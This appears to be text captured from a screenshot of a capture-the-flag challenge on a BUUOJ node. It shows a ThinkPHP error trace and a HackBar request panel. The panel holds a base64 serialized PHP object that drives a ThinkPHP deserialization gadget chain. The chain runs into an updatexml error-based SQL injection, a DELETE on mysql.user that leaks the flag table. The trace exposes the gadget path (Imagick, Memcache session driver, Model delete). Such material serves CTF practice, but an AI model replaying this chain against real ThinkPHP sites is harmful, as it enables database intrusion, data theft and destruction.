 :(
1105:XPATH syntax error: '~flag{02961c25-38de-4a60-a61c-99' [ SQL语句 ] : DELETE FROM mysql.user where
updatexml(1,concat(0x7e,mid((select`*`from`flag`),1),0x7e),1)# WHERE 1=1
错误位置
FILE: /var/www/html/ThinkPHP/Library/Think/Db/Driver.class.php LINE: 350
TRACE
#0 /var/www/html/ThinkPHP/Library/Think/Db/Driver.class.php(350): E('1105:XPATH synt...')
#1 /var/www/html/ThinkPHP/Library/Think/Db/Driver.class.php(227): Think\Db\Driver->error()
#2 /var/www/html/ThinkPHP/Library/Think/Db/Driver.class.php(933): Think\Db\Driver->execute('DELETE FROM mys...', false)
#3 /var/www/html/ThinkPHP/Library/Think/Model.class.php(518): Think\Db\Driver->delete(Array)
#4 /var/www/html/ThinkPHP/Library/Think/Model.class.php(474): Think\Model->delete(Array)
#5 /var/www/html/ThinkPHP/Library/Think/Session/Driver/Memcache.class.php(68): Think\Model->delete('')
#6 /var/www/html/ThinkPHP/Library/Think/Image/Driver/Imagick.class.php(591): Think\Session\Driver\Memcache->destroy()
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://1616b5ad-8fce-4ba0-a7a6-5023474e4764.node5.buuoj.cn:81/home/index/test
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
TzoyNjoiVGhpbmtcSW1hZ2VcRHJpdmVyXEltYWdpY2siOjE6e3M6MzE6IgBUaGlua1xJbWFnZVxEcml2ZXJcSW1hZ2ljawBpbWciO
086Mjk6IlRoaW5rXFNlc3Npb25cRHJpdmVyXE1lbWNhY2hlIjoxOntzOjk6IgAqAGhhbmRsZSI7TzoxMToiVGhpbmtcTW9kZWwiOj
Q6e3M6MTA6IgAqAG9wdGlvbnMiO2E6MTp7czo1OiJ3aGVyZSI7czowOiIiO31zOjU6IgAqAHBrIjtzOjI6ImlkIjtzOjc6IgAqAGR
hdGEiO2E6MTp7czoyOiJpZCI7YToyOntzOjU6InRhYmxlIjtzOjc5OiJteXNxbC51c2VyIHdoZXJlIHVwZGF0ZXhtbCgxLGNvbmNh
dCgweDdlLG1pZCgoc2VsZWN0YCpgZnJvbWBmbGFnYCksMSksMHg3ZSksMSkjIjtzOjU6IndoZXJlIjtzOjM6IjE9MSI7fX1zOjU6I
Name
Upgrade-Insecure-Requests
Value
1
Name
User-Agent
Value
Mozilla/5.0 (Windows NT 10.0; Win64; x64)
Name
Value
Console What's new Issues